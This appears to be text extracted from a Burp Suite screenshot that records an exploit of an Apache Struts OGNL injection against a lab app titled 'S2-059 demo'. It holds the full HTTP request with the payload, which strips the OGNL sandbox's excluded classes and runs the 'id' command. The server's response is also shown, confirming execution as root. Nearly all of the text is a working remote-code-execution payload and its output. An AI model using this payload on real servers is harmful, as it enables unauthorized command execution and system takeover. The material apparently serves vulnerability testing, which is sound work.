 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.79.132:8080
Request
Raw Params Headers Hex
POST /index.action HTTP/1.1
Host: 192.168.79.132:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 1095
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'id'}))
}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Thu, 14 Apr 2022 18:18:31 GMT
Content-Language: zh-CN
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node0km4wk2x2e7mf9nqgfwbysi8o15.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 1241
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node0km4wk2x2e7mf9nqgfwbysi8o15.node0">your input id: %{
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{
? < + > Type a search term 0 matc
7ools
Done